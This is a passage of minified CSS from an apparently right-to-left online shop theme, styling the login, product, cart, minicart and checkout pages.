h4:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:relative;top:10px;right:13px}.faq ul li.active h4:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:relative;top:10px;right:13px}.faq ul li p{display:none}.faq ul li.active p{display:block}.cms-manufacturers .column.main ul{list-style:none;padding:0;margin:0}.cms-manufacturers .column.main ul li{width:16.66666666666667%;float:right;text-align:center;margin-bottom:40px}.cms-manufacturers.page-layout-2columns-right .column.main img{float:none;padding-right:0}.noRount-main{text-align:center;margin-top:30px}.noRount-main h1{margin-bottom:15px}.noRount-main .top-404 p{font-size:17px!important}.noRount-main .top-404 a{color:#0072bc;font-weight:650;text-decoration:underline;font-size:17px}.search-404{margin-top:30px}.search-404 .searcbox{position:relative}.search-404 .block-search input[type=text]{height:45px}.contact-page .col-md-5 p{line-height:13px}.contact-page .col-md-5{padding-left:60px}.contact-page .col-md-7{padding-left:50px}.contact-page .col-md-5:after{content:"";background:#ececec;display:block;width:1px;height:100%;position:absolute;left:45px;top:5px}.contact-page .col-md-5 ul{list-style:none;padding:0;margin:0}.contact-page .col-md-5 ul li:first-child{background:url(../images/MAP_CONTACT.png) right top no-repeat}.contact-page .col-md-5 ul li:nth-child(2){background:url(../images/CLOCK_CONTACT.png) right top no-repeat}.contact-page .col-md-5 ul li:last-child{background:url(../images/PHONE_CONTACT.png) right top no-repeat}.contact-page .col-md-5 ul li{padding-top:21px}.contact-page .col-md-5 ul li strong{display:block}.contact-page h2{font-weight:600}.contact-page .field input{height:40px}.contact-page .fields{float:right;width:100%}.contact-page .fields .field{width:49%;float:right}.contact-page .fields .field:last-child{float:left}.contact-page .actions-toolbar>.primary button{width:145px;height:40px;font-size:22px;font-weight:600}.contact-page .form-block .contact_address li{margin-top:30px}.login-container{text-align:center;max-width:640px;margin:50px auto;background:#fff;position:relative;box-shadow:0px 2px 10px rgba(0,0,0,.1);padding:30px 100px}.login-container .block-customer-login:after{content:"";background:url(../images/home-bottom-right.png) 0 0 no-repeat;display:block;position:absolute;left:-40%;width:263px;height:303px;z-index:-1;bottom:22%}.amsl-cart-page .amsl-social-login,.amsl-login-page .amsl-social-login,.amsl-registration-page .amsl-social-login{padding:0}.amsl-social-login{background:0 0;display:inline-block}.amsl-login-page .-labeled-buttons .amsl-button-wrapper.with-label.-rectangular{width:100%;margin:0}.amsl-button-wrapper.with-label.-rectangular .amsl-button{height:55px}.amsl-button-wrapper.with-label.-rectangular .amsl-social-icon{margin:0 20px}.customer-account-login .page-main{background:#f2f3f5;max-width:100%}.reg-block{margin-bottom:30px}.login-container .reg-block .social-login a{display:block;height:55px;max-width:355px;margin:15px auto 20px;background:#49639f;line-height:45px;color:#fff;font-weight:500;text-align:center;cursor:pointer;border-radius:50px;font-size:18px;padding-left:0}.login-container .log-block{position:relative}.login-container .log-block .remind{float:left;width:100%;text-align:left;color:red;margin-top:10px;text-decoration:underline}.login-container h2{font-size:30px;margin-bottom:10px}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field>.control input{height:50px;font-size:18px}.login-container .actions-toolbar,.login-container .actions-toolbar .primary{width:100%}.login-container .actions-toolbar{margin-top:30px}.login-container .social-login .actions-toolbar{margin-top:0}.login-container .actions-toolbar .primary{height:55px;font-size:22px;border-radius:50px}.login-container .actions-toolbar button.primary{max-width:355px;margin:0 auto;float:none}.login-container .reg-block p{line-height:20px;font-size:18px}.login-container .reg-block p strong{color:#ea3535}.login-container .reg-block ul{list-style:none;margin:0;margin-top:5px;margin-bottom:5px;padding:0;display:inline-block}.login-container .reg-block ul li{background:url(../images/check-green.png) right center no-repeat;text-align:right;padding-right:25px;margin-bottom:5px;font-size:16px}.login-container .reg-block a{font-size:22px;color:#323f48;display:inline-block;width:100%;background:#f2f3f5;line-height:55px;font-weight:650;border:1px solid #eaeaeb;border-radius:50px;height:55px;max-width:355px;margin:0 auto}.login-container .block:nth-child(1){width:100%;margin:0}.login-container .block-customer-login.reg-page{margin:0 auto;float:none;width:100%}.login-container .block .block-title{border:none;padding:0}.page-layout-1column .product.media{width:40%;float:right;padding:0 15px;position:relative}.page-layout-1column .product.media .sale-message{position:absolute;top:0;right:20px;z-index:100;background:#ed1c24;width:80px;height:80px;border-radius:50%;color:#fff;font-size:17px;font-weight:600;text-align:center}.page-layout-1column .product.media .sale-message span{position:absolute;top:45%;width:100%;left:0;right:0;transform:translateY(-50%)}.page-layout-1column .product.media .sale-message b{display:block;direction:ltr;font-size:25px;line-height:21px}.fotorama{min-width:auto;width:100%}.product.media .fotorama__stage{width:500px!important;margin:0 auto;min-height:700px}.product.media .fotorama__stage .fotorama__stage__shaft{width:100%!important}.product-top{width:100%;padding:0 15px;max-width:1215px;margin:0 auto;display:inline-block;text-align:right}.product-top .gallery-placeholder{margin:0 auto;max-width:100%;display:inline-block;width:100%}.amshopby-slider-container .amshopby-slider-display{direction:ltr}.amshopby-slider-container .am-slider .ui-slider-handle,.amshopby-slider-container .am-slider .ui-slider-handle:hover,.amshopby-slider-container .am-slider .ui-slider-handle:active{background:#f0463a}.block.related:not(.extra-section){padding:0 15px;width:1215px;max-width:100%;margin:0 auto;clear:both;display:block;position:relative;top:30px;margin-bottom:50px}.block.related .product-section.home .content.block-content{margin-top:0;padding-bottom:0;max-height:none}.block.related .title{text-align:right;padding-top:0;float:right;width:100%;border-bottom:1px solid #ececec;position:relative;padding-bottom:15px;margin-bottom:15px}.block.related .title strong{font-weight:650;font-size:30px}.product-extra{display:inline-block;width:100%}table.tier-table{border-bottom:2px dotted #e2e2e2;margin-bottom:10px}table.tier-table td{border-top:2px dotted #e2e2e2;font-size:19px}table.tier-table td.qty{font-weight:650}table.tier-table td.title{font-weight:600}table.tier-table td span{display:block}table.tier-table td .price-container .price{font-size:19px}.price-info .stock-info{font-size:16px;font-weight:600}.price-info .stock-info .in{color:#06d084}.price-info .minimum-info{font-size:16px;color:#f15252}.box-tocart .add-to-cart-block .qty-block{float:right;width:25%}.box-tocart .add-to-cart-block .qty-block select{height:50px;border-radius:7px;border-color:#a4a4a4;border-width:2px;padding:0;padding-right:8px;width:100%;background-position:left -5px top -6px;text-align:center;font-size:19px}.box-tocart .add-to-cart-block .qty-block a{color:#322f2f;display:inline-block;width:20%;font-size:19px;vertical-align:middle;text-align:center}.add-to-cart-block{float:right;width:100%;position:relative;padding-bottom:20px;padding-bottom:5px}.price-qty{float:right;width:100%;text-align:center;margin-top:0;font-size:17px}.price-qty .price{color:#ea3535;margin-left:10px}.price-qty .or{color:#bfc5b6;font-size:18px;font-weight:400;position:relative;margin-bottom:10px}.price-qty .or:before{content:"";background:#e6e6e6;width:100%;height:1px;display:block;position:absolute;top:14px}.price-qty .or span{display:inline-block;background:#fff;padding:0 25px;position:relative}.column.main .product-item .fieldset{position:relative}.column.main .product-item .fieldset div.mage-error{position:absolute;bottom:0;font-size:16px}.add-to-cart-block .product-addto-links{float:right;width:15%}.add-to-cart-block .action.towishlist:before{display:none}.add-to-cart-block .action.towishlist{background:url(../images/heart_desktop.svg) center 15px no-repeat;display:block;width:100%;height:55px;background-size:35%}.add-to-cart-block .action.towishlist:hover{background-position:center -35px}.add-to-cart-block .action.towishlist span{font-size:0}.column.main .product-item .fieldset input.mage-error{border-color:#e02b27}.box-tocart .action.tocart:not(:last-child){margin-bottom:0}.cart.table-wrapper .col.qty .input-text,.checkout-index-index .opc-block-summary .qty{width:40px;height:40px;max-width:33%;font-weight:500;font-size:17px;box-shadow:none;padding:0;margin:0;border-radius:7px;border-color:#e6e6e6;border-width:1px}.cart.table-wrapper .col.qty .qty_inc,.checkout-index-index .opc-block-summary .qty_inc{display:inline-block;width:auto;max-width:33%;height:50px;text-align:center;vertical-align:top;border:none;border-left:none;margin-left:5px;padding-top:6%;font-size:22px}.cart.table-wrapper .col.qty .qty_dic,.checkout-index-index .opc-block-summary .qty_dic{display:inline-block;width:auto;max-width:33%;height:50px;text-align:center;vertical-align:middle;border:none;border-right:none;margin-right:5px;padding-top:6%;font-size:22px}.cart.table-wrapper .add-to-cart-block .qty-block,.checkout-index-index .opc-block-summary .qty-block{float:right;width:85%}.add-to-cart-block .action.tocart{width:70%;height:50px;padding:0;font-size:24px;float:left;border-radius:50px;margin:0}.column.main .product-item{margin-bottom:0;margin-top:15px;margin-bottom:15px;padding-bottom:15px}.column.main .product-item.box-tocart{padding:0;float:right;width:100%}.page-products .products-grid .product-item .amxnotif-container{position:absolute;z-index:100;bottom:20px;left:0;right:0;padding:0;width:95%;margin:0 auto}.page-products .products-grid .product-item-info.out-of-stock{padding-bottom:48px}.page-products .list-block .amxnotif-container{margin-top:20px;display:inline-block;width:100%}.page-products .label.subscribe-popup a:not([href]):not([tabindex]){cursor:pointer;font-size:13px;color:#fff;background:#27ad02;height:42px;line-height:42px;border-radius:20px;display:block;text-align:center}.page-products .label.subscribe-popup a:not([href]):not([tabindex]):hover{background:#ef463a}.amxnotif-block{margin-bottom:0}.product-top .amxnotif-block{float:right;width:100%;display:none}.product-info-left .amxnotif-block .amxnotif_guest_action{min-width:auto;width:28%}.product-info-left .amxnotif-block .input-fields{width:70%}.page-products .products-list .product-item-details .list-block .label.subscribe-popup a:not([href]):not([tabindex]){padding:5px 4px;font-size:17px}.column.main .product-item .fieldset{margin-bottom:5px}.under-btn ul{padding:0;list-style:none;margin:0;margin-top:15px}.under-btn ul li{display:inline-block;font-size:14px;font-weight:500;padding-right:0;margin-bottom:5px;background:0 0;margin-left:0;cursor:pointer}.modal-slide._inner-scroll .modal-footer{display:none}.under-btn ul li.out{background:url(../images/red-x.png) right 1px no-repeat;padding-right:25px}.under-btn{width:100%;margin-top:20px;border-top:1px solid #e6e6e6;padding-top:0;float:right;padding-bottom:0}.under-btn p{font-weight:650;margin:0}.product-addto-links{display:inline-block;float:right}.product-addto-links .action{margin-right:0;display:block;background:url(../images/WISHLIST.png) right 3px no-repeat;padding-right:28px}.product-addto-links .action span{font-size:0}.product-social-links .action.towishlist:before{display:none}.product-addto-links .action:hover{background-position:right -55px}.page-layout-1column .product-info-main .page-title{font-weight:650;border:none;margin-bottom:5px}.page-layout-1column .product-info-main .top-content .brand a{color:#0072bc;font-weight:400;font-size:19px}.product-social-links{position:absolute;margin-top:75px;width:auto}.page-layout-1column .product-info-main .al_details{color:#323f48;font-size:18px;position:relative}.page-layout-1column .product-info-main .top-content .brand{font-size:19px}.product-info-main .product-reviews-summary{float:right;width:100%;margin-bottom:10px}.product-info-main .product-reviews-summary .rating-summary{margin-right:0;margin-top:5px}.product-info-main .top-content ul{padding:0;list-style:none}.product-info-main .top-content ul li span{display:inline-block;width:70%;vertical-align:middle}.product-info-main .top-content ul li span.title{width:25%}.product-info-main .top-content ul li span b{font-weight:600}.product-info-main .top-content p{margin:0}.box-tocart .input-text.qty{text-align:center;display:inline-block;height:50px;padding:0;width:50px;border-radius:7px;border-color:#a4a4a4;border-width:2px;font-size:18px}.additional-attributes-wrapper{margin-top:0;margin-bottom:0}.additional-attributes-wrapper h2{font-size:22px;font-weight:600}.additional-attributes-wrapper ul{padding:0;list-style:none;visibility:visible}.tastes-bar h3{font-size:20px;font-weight:700}.tastes-bar .bar label{margin:0;display:table-cell;width:10%;vertical-align:middle;font-weight:600;font-size:15px}.tastes-bar .bar .bar-area{margin:0 auto;max-width:90%;display:table-cell;padding:0 15px;vertical-align:middle}.tastes-bar .bar .bar-area .bar-bg{background:#ebebeb;width:auto;height:7px;border-radius:7px;position:relative;margin:0 auto}.tastes-bar .bar .bar-area span{background:#f0463a;width:30px;height:7px;position:absolute;border-radius:7px}.tastes-bar .bar{display:table;width:100%;padding-bottom:9px}.tastes-bar li .img{display:inline-block;vertical-align:middle}.tastes-bar li .content{display:inline-block;vertical-align:middle;margin-right:5px}.tastes-bar li .content .value{font-weight:650}.tastes-bar li .content span:last-child psik{display:none}.character.tastes-bar{border-top:1px solid #e6e6e6;margin-top:0;padding-top:15px;width:1215px;margin:0 auto;position:relative;display:inline-block;text-align:right;top:0;margin-bottom:30px}.character.tastes-bar h3{margin-bottom:15px}.character.tastes-bar ul{list-style:none;margin:0;padding:0}.character.tastes-bar li{float:right;margin:0;margin-bottom:0;padding-bottom:0;width:auto;margin-left:30px}.character.tastes-bar li:last-child{margin:0}.character.tastes-bar li img{display:block;width:46px;margin:0 auto}.product-reviews-summary .reviews-actions{margin-top:9px;margin-right:5px}.account .page-main .page-title-wrapper .page-title{width:100%;margin-right:0}.additional-attributes-wrapper li{margin:0;font-weight:500;padding:0;border-bottom:1px dotted #e2e2e2;padding-bottom:3px;margin-bottom:3px}.additional-attributes-wrapper li:last-child{border:none;padding-bottom:0;margin-bottom:0}.additional-attributes-wrapper ul li .a-value{font-weight:600;float:left}.product-info-price .price-box .price-container .price{font-size:45px;line-height:33px;font-weight:600;color:#ea3535}.product-info-price .price-box .old-price .price-container .price{color:#666;float:right;text-decoration:line-through;font-size:20px;margin:0;font-weight:400}.product-info-price .price-box .old-price .price-container .price-label{display:none}.catalog-product-view .columns{position:relative}.prod-social-wrap{float:right;margin-right:20px}.prod-social-wrap:hover .share-trig{background-position:0 -104px}.prod-social-wrap ul{padding:0;list-style:none;display:inline-block;text-align:center;margin-top:0;margin-bottom:0}.prod-social-wrap ul li{margin-bottom:0;display:inline-block;margin-left:10px}.prod-social-wrap ul li.mail a{background:url(../images/MESSAGE.png) 0 0 no-repeat}.prod-social-wrap ul li.pin a{background:url(../images/PINTEREST.png) 0 0 no-repeat}.prod-social-wrap ul li.face a{background:url(../images/FACEBOOK.png) 0 0 no-repeat}.prod-social-wrap ul li.twitt a{background:url(../images/TWITTER.png) 0 0 no-repeat}.prod-social-wrap ul li a{display:block;width:20px;height:20px;background-size:20px}.prod-social-wrap ul li a:hover{background-position:0 -54px}.prod-social-wrap:hover ul{display:block}.minicart-wrapper .action.close{display:none}.block-minicart .subtitle.empty{font-weight:500;padding:0;font-size:18px}.minicart-wrapper .block-minicart{border:none;box-shadow:0px 2px 65px rgba(0,0,0,.1)}.minicart-wrapper .block-minicart:before{background:url(../images/menu-arrow.png) 0 0 no-repeat;width:42px;height:27px;top:-15px;border:none;right:auto;left:10px}.minicart-wrapper .block-minicart:after{display:none}.minicart-items .product-item,.minicart-items .product-item:not(:first-child){border-bottom:1px solid #ececec;border-top:none}.minicart-items .product-item{padding:15px 0;position:relative}.minicart-items .product-item:first-child{padding-top:15px}.minicart-items{padding:0}.minicart-items .product-image-wrapper .product-image-photo{height:auto!important}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:right;width:30%;padding-right:15px}.checkout-index-index .opc-block-summary .minicart-items .product-image-container img{height:auto}.minicart-items .product-item-details{padding-left:0;float:right;padding-right:15px;width:70%}.minicart-items .product-item-name a{color:#323f48;font-weight:650;font-size:16px;text-decoration:none;width:90%;display:inline-block}.minicart-items .product-item-details .product-item-pricing .price-container span{display:inline-block;font-weight:650;font-size:17px}.minicart-items .product-item-name{margin:0 0 5px}.minicart-items .product-item-pricing .label{font-size:16px;margin:0}.minicart-items .update-cart-item{display:none!important}.minicart-items .item-qty{text-align:right;width:80px;border:none;cursor:default;margin-right:0;height:auto;font-size:16px;display:inline-block;padding:0}.minicart-wrapper .product .actions .primary{display:none}.minicart-wrapper .product .actions{margin:0;position:absolute;top:20px;left:20px}.minicart-items .product-item-details .details-qty{margin-top:0}.minicart-items .action.delete:before{display:none}.minicart-items .action.delete{background:url(../images/cart-remove.png) 0 0 no-repeat;width:22px;height:22px;position:absolute;left:0}.block-minicart .subtotal{margin:0;text-align:center;margin-top:10px;font-weight:650;font-size:18px;margin-bottom:10px}.block-minicart .subtotal .price-container{display:inline-block;margin-right:5px}.minicart-wrapper .minicart-widgets{margin-top:0}.ship-notice{text-align:center;color:#ea3535;font-weight:500}.cart-extra-top{display:none}.minicart-wrapper .btn-wrap{margin-top:15px;margin-bottom:20px;float:right;width:100%}.minicart-wrapper .btn-wrap button.checkout{color:#fff;float:right;width:100%;text-align:center;height:45px;font-weight:600;font-size:18px;border-radius:50px}.minicart-wrapper .btn-wrap a{color:#323f48;float:right;width:100%;text-align:center;height:45px;line-height:45px;font-weight:600;font-size:18px;margin-bottom:25px;border-radius:50px}.minicart-wrapper .btn-wrap a.check-btn{background:#06d084}.amsearch-related-terms{display:none}.minicart-wrapper .btn-wrap a.cart-btn{background:#fff;border:1px solid #ececec}.safe-shopping{float:right;width:100%;text-align:center;margin-top:20px;padding-bottom:30px;bottom:15%;left:15px}.safe-shopping div{font-weight:600;margin-bottom:0;display:inline-block}.cart-shipping-block{float:right;width:100%;text-align:center}.cart-shipping-block h3{display:inline-block;background:url(../images/cart-truck.png) right 0 no-repeat;font-weight:650;padding-right:30px;padding-top:2px;margin-bottom:10px;font-size:16px}.cart-shipping-block ul{padding:0;list-style:none;margin:0;margin-top:10px;text-align:right;margin-right:20px}.cart-shipping-block ul li{display:inline-block;font-size:16px;font-weight:500;padding-right:20px;margin-bottom:10px;background:url(../images/check-green.png) right 3px no-repeat;margin-left:5px}.safe-shopping span{display:block;margin-top:10px}.checkout-cart-index .page-title-wrapper .page-title{border-bottom:none;margin-top:30px;margin-bottom:5px}.checkout-cart-index .cart-count{font-weight:700}.cart-container{margin-top:-25px}.checkout-cart-index .page-main:before{position:absolute;content:'';box-shadow:0px -9px 10px rgba(0,0,0,.1);top:0;left:13.021vw;width:30px;height:30%;z-index:-1;display:none}.cart-container .form-cart{width:62%;float:right;padding-right:0;padding-left:4%}.cart-summary{width:38%;background:#f2f3f5;float:left;margin-top:0;padding:50px 20px 25px;right:15px;position:static}.block.crosssell{width:100%;padding:0;margin-top:0}.block.crosssell .product-section.home{padding-top:0}.cart.table-wrapper .cart thead tr th.col{border-top:none;padding-top:0;border-bottom:1px solid #e6e6e6;vertical-align:top;font-weight:700}.block.crosssell .title{border-bottom:none;text-align:center;position:relative;padding-top:0;padding-bottom:0;margin-bottom:0}.block.crosssell .title:after{content:"";background:#e6e6e6;position:absolute;width:100%;height:1px;display:block;top:19px}.block.crosssell .title strong{background:#fff;position:relative;z-index:10;padding:0 20px}.block.crosssell .product-section.home .add-to-cart-block .action.tocart{width:calc(100% - 70px)}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#323f48}.cart.table-wrapper .actions-toolbar>.action-edit{display:none}.cart.table-wrapper .product-item-photo{padding-right:0}.cart.table-wrapper .product-item-details{padding-bottom:0;vertical-align:top;width:auto}.cart.table-wrapper .product-item-name{font-weight:600;margin:0;font-size:16px}.cart.table-wrapper .cart>.item{border-bottom:1px solid #e6e6e6;border-top:none}.cart.table-wrapper .item .col.item{padding:20px 0}.cart.table-wrapper .items{width:100%;table-layout:fixed}.cart.table-wrapper .cart tbody td{vertical-align:top}.cart.table-wrapper .col.price .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price{font-weight:500;font-size:22px}.cart.table-wrapper .actions-toolbar>.action-delete:before{display:none}.cart.table-wrapper .actions-toolbar>.action-delete{background:url(../images/cart-remove.png) 0 0 no-repeat;width:22px;height:22px}.checkout-cart-index .page-title-wrapper{display:inline-block}.cart.table-wrapper .product-item-details .sku{color:#26ad02;font-size:15px}.cart.table-wrapper .col.qty{padding:13px 0 10px}.column.main .cart.table-wrapper .col.qty .product-item{margin-top:0;margin-bottom:0;padding-bottom:0}.checkout-cart-index .messages{display:inline-block;margin:0 30px}.page-main .cart-summary .block.shipping{display:none!important}.cart-summary>.title{display:none}.page-main .cart-summary .block.discount .coupon-title{text-align:center;color:#323f48;text-decoration:underline;cursor:pointer;font-weight:650;font-size:18px}.cart-summary .block.discount .content{margin-top:15px}.cart-summary .block.discount .content input[type=text]{height:50px;border-radius:15px}.cart-summary .block.discount .fieldset{margin-bottom:0;position:relative}.cart-summary .block.discount .fieldset .actions-toolbar{margin:0;position:absolute;top:0;left:0;width:auto}.cart-summary .block.discount .fieldset .actions-toolbar .primary{width:110px;height:50px;border-top-left-radius:15px;border-bottom-left-radius:15px;font-size:19px}.cart-totals{border-top:none;padding:0}.cart-totals .grand .amount,.cart-totals .grand .mark{border-top:none;padding-right:0;padding-bottom:0}.cart-totals .table-wrapper{margin-top:25px}.cart-extra-bottom a,.cart-extra-bottom a:visited{display:block;text-align:center;margin-top:15px;color:#f0473a;font-weight:700;font-size:18px}.cart-totals .table-wrapper .totals.shipping,.cart-totals .table-wrapper .totals.grand,.cart-totals .table-wrapper .totals-tax{display:none}.cart-totals .grand .mark{padding-right:0}.cart-totals .grand .amount{padding-right:10px}.cart-totals .grand strong{font-size:25px;font-weight:650;padding:0}.cart-totals .grand .mark strong:after{content:":";display:inline-block}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%;max-width:270px;height:55px;font-size:23px;font-weight:600;margin-top:5px;border-radius:15px}.modal-footer>:not(:first-child){margin-left:0;width:50%;background:#4e92e8;border-color:#4e92e8}.modal-footer>:not(:first-child):hover{background:#06d082;border-color:#06d082}.modal-popup.confirm .modal-inner-wrap .modal-content{text-align:center;padding:0}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{text-align:center}.catalog-product-view .modal-popup .modal-inner-wrap{max-width:600px}.checkout-index-index .modal-popup .modal-header,.checkout-index-index .modal-popup .modal-content,.checkout-index-index .modal-popup .modal-footer{text-align:right}.checkout-index-index .authentication-wrapper{display:none}.checkout-index-index .am-checkout:not(.-modern){background:0 0;padding:0;margin:0}.checkout-index-index .checkout-header{margin:12px 0 20px;padding:0;width:100%;border-bottom:1px solid #e5e8e9;padding-bottom:20px}.checkout-index-index .page-main{padding:0}.checkout_contact{margin-top:20px}.checkout_contact ul{margin:0;padding:0;list-style:none;text-align:left}.checkout_contact ul li{display:inline-block;margin-right:15px;font-size:15px}.checkout-index-index .logo{float:right}.checkout_contact p a{font-size:18px}.checkout-index-index .checkout-block{box-shadow:none;-webkit-transition:0;-moz-transition:0;-ms-transition:0;transition:0}.checkout-index-index .checkout-block{margin:0;padding:0 30px;background:#fff;box-shadow:none;-webkit-transition:0;-moz-transition:0;-ms-transition:0;transition:0;adding-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column:last-child .checkout-block{padding-left:0}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column:first-child .checkout-block{padding-right:0}.checkout-index-index .checkout-block:hover{box-shadow:none}.checkout-title{padding:0 15px;max-width:1215px;margin:0 auto 20px}.checkout-index-index .opc-wrapper.am-opc-wrapper{padding:0;max-width:1215px;margin:0 auto}.checkout-index-index .checkout-block.-summary{padding-left:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-column:first-child .checkout-block{padding-right:0}.table-checkout-shipping-method tbody .col-price{display:block;font-weight:600;margin:0}body.tranzilaredirectiframe-directpayment-payment .page-main{max-width:1215px;margin:20px auto;text-align:center}body.tranzilaredirectiframe-directpayment-payment .column.main div{margin:0 auto}.opc-wrapper .step-title{border-bottom:1px solid #ececec;margin-bottom:15px;font-weight:650;font-size:22px;color:#323f48}.checkout-shipping-address .step-title:before{content:"1.";display:inline-block;font-size:30px;margin-left:10px;color:#323f48;text-align:center;vertical-align:middle;padding-right:0;position:relative;top:-3px}.page-main .amcheckout-wrapper .block{margin-bottom:15px}.opc-block-summary .table-totals{border-top:none;padding-top:0}.opc-block-summary .table-totals tbody .mark{font-weight:600;width:100%;position:relative}.opc-block-summary .table-totals tbody tr.discount .mark .title{display:none}.opc-block-summary .table-totals tbody tr.discount .mark .discount{display:inline-block}.opc-block-summary .table-totals tbody .mark span,.opc-block-summary .table-totals .grand strong{background:#fff;z-index:100;position:relative;padding-left:15px}.opc-block-summary .table-totals tbody .amount{text-align:left;padding:6px 0;font-weight:600}.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-right:0;font-size:22px;border-top:none}.opc-block-summary .table-totals tbody .mark:after{content:"";border-bottom:2px dotted #ececec;position:absolute;display:block;width:96%;height:2px;right:0;top:20px}.opc-block-summary .table-totals tbody .grand.totals .mark:after{top:30px}.opc-block-summary .table-totals .grand strong{font-weight:650}.opc-block-summary .table-totals .grand .amount strong{padding-left:0}.checkout-payment-method .payment-option-title{padding:0;border:none}.checkout-payment-method .opc-payment-additional{margin:15px 0}.checkout-index-index .additional-options{margin:15px 0 12px}.cart-totals tbody .mark,.cart-totals tfoot .mark{font-size:25px;font-weight:600;vertical-align:middle;padding:0}.cart-totals tbody .mark:after{content:":";display:inline-block}.cart-totals tbody .amount,.cart-totals tfoot .amount{padding-bottom:0;padding:0;vertical-align:middle;border:none;font-size:30px;text-align:right;padding-right:15px;font-weight:650}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option.discount-code .payment-option-content{padding:0}.opc-wrapper .form-discount{position:relative;max-width:100%}.opc-wrapper .form-discount input[type=text]{border-radius:50px}.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:50px;border-top-left-radius:50px;height:40px;font-size:14px;font-weight:600;color:#323f48;border-color:#f2f3f5;background:#f2f3f5;box-shadow:none!important;padding:0;width:115px}.opc-wrapper .form-discount .actions-toolbar{position:absolute;top:0;left:0;width:auto}.opc-block-summary .edit-cart{position:absolute;left:0;top:9px}.opc-block-summary .edit-cart a{color:#0072bc;text-decoration:underline;cursor:pointer;font-weight:600;font-size:17px}.checkout-payment-method .payment-methods .actions-toolbar .primary{width:100%;border-radius:50px;font-size:22px;line-height:22px;padding:0;height:55px}.checkout-index-index .additional-options .checkout-agreements .action-show{color:#323f48;font-size:15px;text-decoration:underline}.amcheckout-checkboxes-container label{font-size:15px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement label{margin-top:-4px;margin-right:5px}.checkout-index-index input[type=checkbox]{margin:2px 0 0}.opc-wrapper .form-discount .actions-toolbar .primary{float:none}.opc-wrapper .form-discount .actions-toolbar .primary .action{height:55px}.checkout-shipping-method .step-title:before{content:"2.";display:inline-block;font-size:30px;margin-left:10px;color:#323f48;text-align:center;vertical-align:middle;padding-right:0;position:relative;top:-3px}.opc-payment .step-title:before{content:"3.";display:inline-block;font-size:30px;margin-left:10px;color:#323f48;text-align:center;vertical-align:middle;padding-right:0;position:relative;top:-3px}.order-links .item{float:right}.account .page-main .page-title-wrapper .order-date{margin:15px 0}.opc-payment .step-title:before,.checkout-shipping-address .step-title:before,.checkout-shipping-method .step-title:before{line-height:normal}.opc-block-summary .step-title:before{content:"";background:url(../images/CART.png) right 6px no-repeat;width:33px;height:35px;display:inline-block;vertical-align:bottom;margin-left:10px}.checkout-index-index .opc-block-summary{margin:0;padding:0;background:0 0;position:relative}.checkout-index-index .opc-block-summary .step-title{margin-bottom:20px;padding-bottom:15px}.table-checkout-shipping-method tbody td,.table-checkout-shipping-method tbody td:first-child{display:inline-block;padding:0;width:auto;flex-basis:unset;border:none;padding-bottom:0;flex-grow:unset;padding-left:0;margin-right:30px}.opc-wrapper .shipping-address-item.selected-item{border-color:#4e92e8}.opc-wrapper .shipping-address-item.selected-item:after{background:#4e92e8}.table-checkout-shipping-method tbody td:first-child{margin-right:0;position:absolute}.table-checkout-shipping-method tbody tr{margin:0;margin-bottom:15px}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:100%}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-wrapper .form-login{border-bottom:none;padding-bottom:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:0;margin-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper input[type=email],.checkout-index-index .opc-wrapper.am-opc-wrapper input[type=password],.checkout-index-index .opc-wrapper.am-opc-wrapper select,.checkout-index-index .opc-wrapper.am-opc-wrapper input[type=tel],.checkout-index-index .opc-wrapper.am-opc-wrapper input[type=text]{border:1px solid #d9dcde;height:40px;margin:0;width:100%}.field-tooltip{left:3px;top:-2px;right:auto}.field-tooltip .field-tooltip-action:before{font-size:30px;width:32px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:18px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400;font-size:18px}.opc-wrapper input[type=radio]{width:20px;height:20px;margin-top:2px}.checkout-index-index .opc-wrapper.am-opc-wrapper .label[for=cardcom]:before{content:"";background:url(../images/cardcom.png) 0 0 no-repeat;display:block;width:117px;height:21px;margin-top:0;margin-bottom:10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .label[for=paypal_express] img,.checkout-index-index .opc-wrapper.am-opc-wrapper .label[for=paypal_express] a{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .label[for=paypal_express]:before{content:"";background:url(../images/PayPal_logo.png) 0 0 no-repeat;display:block;width:65px;height:23px;margin-top:0;margin-bottom:5px}.checkout-payment-method .payment-method-title{padding:20px 0 0}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0 22px 0}.payment-method .label{font-weight:550}.opc-wrapper .payment-method input[type=radio]{display:inline-block;vertical-align:top;margin-left:15px}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:none}.opc-block-summary .items-in-cart>.title{position:static;display:none;border:none}.opc-block-summary .items-in-cart>.title strong 